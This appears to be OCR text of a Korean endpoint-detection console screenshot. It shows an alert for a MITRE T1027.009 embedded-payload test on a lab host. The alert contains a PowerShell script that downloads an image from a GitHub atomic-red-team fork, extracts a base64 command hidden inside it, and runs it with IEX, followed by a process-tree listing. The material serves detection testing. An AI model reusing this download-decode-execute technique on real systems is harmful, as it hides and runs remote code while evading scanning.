 M
주요 내용 및 진단명
인코딩된 데이터 복호화 작업 수행 (DefenseEvasion/DETECT.T1027.M12332)
악성 확률:
8%
행위 유형:
방어 회피(Defense Evasion)
탐지 날짜:
2024-12-12 15:24:08
호스트:
192.168.112.250 (DESKTOP-DKCVDN8)
상태:
신규
대응하기
내보내기
100%
다이어그램 객체 검색
?
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
검색
전체
행위 구분
위험도
룰 레벨
2024-12-12 15:24:08
인코딩된 데이터 복호화 작업 수행(12332)
DefenseEvasion/DETECT.T1027.M12332
TA0005 Defense Evasion T1027.009 Obfuscated Files or Information: Embedded Payloads
Target: AmsiScanBuffer
데이터
Write-Host "T1027.009.01_command_Start"
$imageUrl = 'https://github.com/crav3r/atomic-red-
team/raw/round5test/atomics/T1027.009/bin/' + 'T1027.009.jpg';
$webClient = New-Object System.Net.WebClient;
$imageBytes = $webClient.DownloadData($imageUrl);
$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
$startFlag = '<<BASE64_START>>';$endFlag = '<<BASE64_END>>';
$startIndex = $imageText.IndexOf($startFlag);
$endIndex = $imageText.IndexOf($endFlag);
$startIndex -ge 0 -and $endIndex -gt $startIndex;
$startIndex += $startFlag.Length;
$base64Length = $endIndex - $startIndex;
$base64Command = $imageText.Substring($startIndex,
$base64Length);
$commandBytes =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64
String($base64Command));
IEX $commandBytes;
Start-Sleep -s 3
$processName = "CalculatorApp"
$process = Get-Process -Name $processName -ErrorAction
SilentlyContinue
if ($process) {
Write-Host "T1027.009.01_command_Success"
2
csc.exe
1 1
3
cvtres.exe
1
4
SearchProtocolHost.exe
1
5
TextInputHost.exe
1
6
dllhost.exe
1
7
ProcessHacker.exe
1
8
vdsldr.exe
1
1
powershell.exe
5 18 193 7 14
powershell.exe
1 2 104 3 11
cmd.exe
2
powershell.exe
1
python.exe
1 4
python.exe
4
3 10
2
User10
192.168.112.250